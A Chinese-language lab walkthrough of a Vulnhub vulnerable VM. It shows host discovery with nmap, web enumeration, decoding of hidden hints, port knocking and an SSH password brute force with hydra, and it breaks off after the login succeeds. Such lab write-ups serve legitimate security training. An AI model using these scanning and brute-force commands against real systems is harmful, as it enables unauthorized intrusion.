Vulnhub靶机hackableII渗透测试详解

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机安装:

- Vulnhub靶机漏洞详解:

- ①:信息收集:

- ②:端口敲门:

- ③:SSH暴力破解:

- ④:lxd提权:

- ⑤:获取FLAG:

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

老样子需要找到flag即可。

Vulnhub靶机下载:

官网下载:https://download.vulnhub.com/hackable/hackable3.ova



Vulnhub靶机安装:

下载好了把安装包解压 然后导入 Oracle VM打开即可。

Vulnhub靶机漏洞详解:

①:信息收集:



kali里使用arp-scan -l或者netdiscover发现主机

使用命令:





nmap -sS -sV -T4 -n -p- 192.168.0.105

渗透机kali IP :192.168.0.102 靶机IP :192.168.0.105





发现开启了22和80端口还是老样子先访问一下,然后扫描网页后台dirb、dirsearch、whatweb、gobuster、nikto等





先F12查看一下源代码,发现了一个邮箱和一个用户jubiscleudo还有/robots.txt/进行访问











dirb扫描发现了/backup/下有个wordlist.txt字典wget命令进行下载,在访问/config/进行base64编码解密得到:10000







dirsearch再扫一下发现/css/下面也有东西Brainfuck解码得到4444

Brainfuck在线解密:http://www.hiencode.com/brain.html







在login.php得源代码中发现了3.jpg进行访问,steghide进行解密得到:65535

steghide extract -sf 3.jpg

cat steganopayload148505.txt

这里我们已经可以猜测到了考点:端口敲门 10000,4444,65535 而且还给了22端口



②:端口敲门:

使用命令:knock 192.168.0.105 10000 4444 65535



③:SSH暴力破解:



这里我们的思路就是:刚刚得到个字典进行ssh爆破密码 使用工具:hydra 得到密码:onlymy尝试登入登入成功!!

hydra -l jubiscleudo -P wordlist.txt 192.168.0.105 ssh



